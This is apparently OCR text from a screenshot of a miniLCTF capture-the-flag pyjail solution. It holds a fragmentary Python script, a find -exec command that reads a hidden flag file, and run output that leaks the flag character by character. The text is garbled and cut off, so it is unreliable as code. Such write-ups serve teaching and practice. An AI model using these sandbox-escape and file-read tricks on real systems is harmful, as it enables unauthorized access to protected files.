 12 hex_string += hex_char
13 return hex_string
14
15
16 basecommand = "find /usr/bin/find -exec tac /m1n1FL@G  \;"
17 full_content = ""
18 index = 0
19
20 while True:
21 string = '''\")
运行 pybox × 6 ×
Next,let'stacklethemorechallengingmisc/pyjail||miniLCTF{S3cReT-Flag-1N-5nAk3-Y
e
Next,let'stacklethemorechallengingmisc/pyjail||miniLCTF{S3cReT-Flag-1N-5nAk3-Ye
@
Next,let'stacklethemorechallengingmisc/pyjail||miniLCTF{S3cReT-Flag-1N-5nAk3-Ye@
R
Next,let'stacklethemorechallengingmisc/pyjail||miniLCTF{S3cReT-Flag-1N-5nAk3-Ye@R
_
Next,let'stacklethemorechallengingmisc/pyjail||miniLCTF{S3cReT-Flag-1N-5nAk3-Ye@R_
Next,let'stacklethemorechallengingmisc/pyjail||miniLCTF{S3cReT-Flag-1N-5nAk3-Ye@R_